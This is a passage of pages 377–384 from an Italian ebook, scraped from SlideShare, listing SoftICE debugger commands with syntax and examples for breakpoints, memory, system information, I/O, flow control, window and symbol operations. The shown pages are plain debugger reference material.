


![1. BREAKPOINT
BPM, BPMB, BPMW, BPMD
Breakpoint on memory access
BPM [SIZE] ADDRESS [R|W|RW|X] [DEBUG REGISTER] [IF EXPRESSION} [DO COMMAND]
BPMB, BPMW OR BPMD ADDRESS [R|W|RW|X] [DEBUG REGISTER] [IF EXPRESSION} [DO COMMAND]
Ex: BPM 1234 RW
BPRW
Support conditional breakpoints and actions, and logging breakpoint to
history buffer
BPRW module-name | code selector [R|W|RW|T|TW] [IF expression] [DO action]
Ex: BPRW GENERIC
BPR
Breakpoint on memory range
BPR address address [R|W|RW|T|TW] [IF EXPRESSION] [DO ACTION]
EX: BPR ESI EDI+32 RW
BPIO
Breakpoint on I/O port
BPIO [–h] PORT [R|W|RW] [DEBUG REGISTER] [IF expression] [DO action]
Ex: BPIO 3DA W
BPINT
Breakpoint on interrupt
BPINT interrupt-number [IF expression] [DO action]
Ex: BPINT 50
BPX
Breakpoint on execution
BPX address [IF expression] [DO action]
Ex: BPX 282F20
BMSG
Breakpoint on Windows message
BMSG hwnd [L] [begin msg [end msg]] [IF expression]
Ex.: BMSG 49AC WM_MOUSEFIRST WM_MOUSELAST
BSTAT
Breakpoint on statistics
BSTAT [breakpoint #]
Ex.: BSTAT 3
CSIP
Set CS:EIP range qualifier
CSIP [OFF | [NOT] address address | [NOT] module name]
Ex.: CSIP NOT CS:201000 CS:205FFF
2. MANIPULATING BREAKPOINT
BPE
Edit
BPE breakpoint number
Ex.: BPE 4
BPT
Use as template
BPT breakpoint number
Ex.: BPT 0
BL
List
BL
Ex.: BL
BC
Clear
BC list | *
Ex.: BC *
Pagina 377 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-377-2048.jpg)
![BD
Disable
BD list | *
Ex.: BD 1,2,3,4
BE
Enable
BE list | *
Ex.: BE 1,2,3,4
BH
History
BH
Ex.: BH
3. DISPLAY/CHANGE MEMORY
R
Display/change registers contents
R [-d | register name | register name [=] value]
Ex.: R EZX=50
U
Unassemble instructions
U [address [L lenght]]
Ex.: U EIP-10
D, DB, DW, DD, DS, DL, DT
Display memory
D [address [L lenght]]
Ex.: D B8000
E, EB, EW, ED, ES, EL, ET
Edit memory
E [address] [data]
Ex.: E 40000
PEEK size, addr
Read from physical address
PEEK [size] address
Ex.: PEEKD A0000000
POKE size addr val
Write into physical address
POKE [size] addr val
Ex.: POKED F8000000 12345678
PAGEIN
Load a page into physical memory
PAGEIN address
Ex.: PAGEIN 401000
H
Help
H [command]
Ex.: H DW
?
Evalutate expression
? expression
Ex.: ? AX << 1
VER
Version
VER
Ex.: VER
WATCH
Add watch
WATCH address
Ex.: WATCH VariableName
Pagina 378 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-378-2048.jpg)
![FORMAT
Change format of data window
FORMAT
Ex.: FORMAT
DATA
Change data window
DATA [window number(0-3)]
Ex.: DATA 2
4. DISPLAY SYSTEM INFORMATION
GDT
Global description table
GDT [selector | GDT base address]
Ex.: GDT 28
LDT
Local description table
LDT [selector | LDT base address]
Ex.: LDT 28
IDT
Interrupts description table
IDT [interrupt | IDT base address]
Ex.: IDT 28
TSS
Task state
TSS [TSS selector]
Ex.: TSS
CPU
CPU register info
CPU [-i]
Ex.: CPU
PCI
PCI device info
PCI [-raw] [bus device function]
Ex.: PCI
MOD
Windows module list
MOD [partial name *]
Ex.: MOD
HEAP
Windows global heap
HEAP [-l] [FREE | mod | sel | 32 [heap | process]]
Ex.: HEAP GDI
LHEAP
Windows local heap
LHEAP [selector | module name]
Ex.: LHEAP DS
VXD
Windows VXD map
VXD [partial name *]
Ex.: VXD VPCID
TASK
Windows task list
TASK
Ex.: TASK
VCALL
VXD calls
VCALL [partial name *]
Ex.: VCALL VPCID*
Pagina 379 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-379-2048.jpg)
![WMSG
Windows messages
WMSG [partial name *] [WMSG number]
Ex.: WMSG WM_MOU*
PAGE
Page table info
PAGE [address | [L lenght]]
Ex.: PAGE DS:0 L 0
PHYS
All virtual address for physical address
PHYS physical address
Ex.: PHYS A0000
STACK
Call stack
STACK [task name | thread type | SS:EBP]
Ex.: STACK
XFRAME
Active exception frame
XFRAME [frame address]
Ex.: XFRAME EBP
MAPV86
v86 memory map
MAPV86 [address]
Ex.: MAPV86
HWND
Windows handle informations
HWND [-x] [hwnd | [window level ] [task name]]
Ex.: HWND progman
CLASS
Windows class informations
CLASS [-x] [task name]
Ex.: CLASS USER
VM
Virtual machine informations
VM [-s] [VM ID]
Ex.: VM 1
THREAD
Thread informations
THREAD [TCB| ID | task name]
Ex.: THREAD
ADDR
Display/change address context
ADDR [context handle | task | *]
ADDR 80FD602C
MAP32
32 bits section
MAP32 [module handle | module name]
Ex.: MAP32 kernel32
PROC
Process informations
PROC [-xo] [task name]
Ex.: PROC –x Explorer
QUERY
Process virtual address space map
QUERY [[-x] address] [process type]
Ex.: QUERY PROGMAN
WHAT
Identify type of a expression
WHAT expression
Ex.: WHAT system
Pagina 380 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-380-2048.jpg)
![OBJDIR
Information about obj directory
OBJDIR object-directory
Ex.: OBJDIR Driver
DEVICE
Information about a device
DEVICE [device name | address]
Ex.: DEVICE HCD0
DRIVER
Information about a driver
DRIVER [driver name | address]
Ex.: DRIVER ne2000.sys
FOBJ
Information about a file obj
FOBJ pfile object
Ex.: FOBJ EAX
IRP
Information about a IRP
IRP pirp
Ex.: IRP eax
5. I/O PORTS COMMANDS
I, IB, IW, ID
Input from I/O
I port
Ex.: I 3DA
O, OB, OW, OD
Output to I/O
O port value
Ex. O 21 FF
6. FLOW CONTROLS
X
Return to host debugger
X
Ex.: X
G
Go to address
G [=address] [address]
Ex.: G 231456
T
Single step one instruction
T [=address] [count]
Ex.: T
P
Step skipping calls, int, etc.
P [RET]
Ex.: P
HERE
Goto current cursor line
HERE
Ex. HERE
EXIT
Force an exit to Windows
EXIT
Ex.: EXIT
GENINT
Generate int
GENIT [NMI | INT1 | INT3 | int-number]
Ex.: GENINT 2
Pagina 381 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-381-2048.jpg)
![HBOOT
System boot (total reset)
HBOOT
Ex.: HBOOT
7. MODE CONTROLS
I1HERE
Direct INT1 to SOFTICE
I1HERE [ON | OFF]
Ex.: I1HERE ON
I3HERE
Direct INT3 to SOFTICE
I3HERE [ON | OFF]
Ex.: I3HERE ON
ZAP
Zap embedded INT1 e INT3
ZAP
Ex.: ZAP
FAULTS
Enable/Disable SOFTICE fault trapping
FAULTS [ON | OFF]
Ex.: FAULTS ON
SET
Change an internal variable
SET [setvariable] [ON | OFF] [value]
Ex.: SET FAULTS ON
7. CUSTOMIZATION COMMANDS
PAUSE
Control display scroll mode
PAUSE [ON | OFF]
Ex.: PAUSE ON
ALTKEY
Set key sequence to invoche Windows
ALTKEY [alt letter | controll letter]
Ex.: ALTKEY ALT D
FKEY
Display/Set F key
FKEY [function key string]
Ex.: FKEY F1 DD; G @ESP
DEX
Display/Assign window data expressions
DEX [windows number(0-3)] [expression]
Ex.: DEX 2 esp
CODE
Display/Instructions in code window
CODE [ON | OFF]
Ex.: CODE ON
COLOR
Display/Set screen color
COLOR [normal] [bold] [reverse] [help] [line]
Ex.: COLOR 30 3E1F 1E 34
ANSWER
Auto answer with modem
ANSWER [On [com port]] [bauds rate] [i=init] | OFF]
Ex.: ANSWER 1 38400
Pagina 382 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-382-2048.jpg)
![TABS
Set/Display tab setting
TABS [1-8]
Ex.: TABS 4
LINES x
Set/Display num of lines
LINES [25 | 43 | 50 | 60]
Ex.: LINES 50
WIDTH x
Set/Display num of columns
WIDTH [80-160]
Ex.: WIDTH 80
PRN
Set printer out
PRN [lptx | comx]
Ex. PRN LPT1
PRINT-SCREEN (KEY)
Send to print
PRINT-SCREEN
Ex.: PRINT-SCREEN
MACRO
Macro to execute
MACRO [macro name] [[*] | [= “macro body”]]
Ex.: MACRO Oops = “ihere off; genint 3”
8. UTILITY
A
Assemble code
A [address]
Ex.: A CS:1236
S
Search for data
S [-cu] address L lenght data-string
Ex. S 0 L ffffff ‘Help’, 0D, 0A
F
Fill memory with data
F addresas L lenght data-string
Ex. F EBX L 50 ‘ABC’
M
Move data
M address L lenght address-2
Ex.: M 4000 L 80 8000
C
Compare 2 data blocks
C address L lenght address-2
Ex.: C 400 L 80 EBX
9. WINDOW COMMANDS
WC
Toggle code window
WC [window size]
Ex. WC 8
WD
Toggle data window
WD [window size]
Ex.: WD 8
Pagina 383 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-383-2048.jpg)
![WF
Toggle floating point stack window
WF [-D] [B | W | D | F | P | *]
Ex.: WF
WL
Toggle locals window
WL [window size]
Ex. WL 8
WW
Toggle watch window
WW
Ex.: WW
EC
Enable/Disable code window
EC
Ex.: EC
.
Locate current instruction
.
Ex. : .
10. WINDOW CONTROLS
CLS
Clear
CLS
Ex.: CLS
RS
Restore program screen
RS
Ex.: RS
ALTSCR
Change to alternate display
ALTSCR [MONO | VGA | OFF]
Ex.: ALTSCR OFF
FLASH
Restore screen during P or T command
FLASH [ON | OFF]
Ex.: FLASH ON
11. SYMBOL/SOURCE COMMANDS
SYM
Display symbols
SYM [partial name* | symbol name]
Ex.: SYM hDC*
SYMLOC
Relocate symbols base
SYMLOC segment | O | R | -C process type | section selector base
Ex. SYMLOC 9D5
EXP
Display export symbols
EXP [partial name*]
Ex.: EXP GLOB*
SRC
Toggle source/mixed
SRC
Ex.: SRC
Pagina 384 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-384-2048.jpg)
![TABLE n
Select/Remove symbol table
TABLE [[R] table-name | AUTOON | AUTOOFF]
Ex.: TABLE test
FILE
Display/Change current source
FILE [file name | *]
Ex.: FILE *
SS
Search source for string
SS [line number] [ ‘search string’]
Ex.: SS 40 ‘if(i==3)’
TYPES type-name
List all types
TYPE [type name]
Ex.: TYPE DWORD
LOCALS
Display locals currently in scope
LOCALS
Ex.: LOCALS
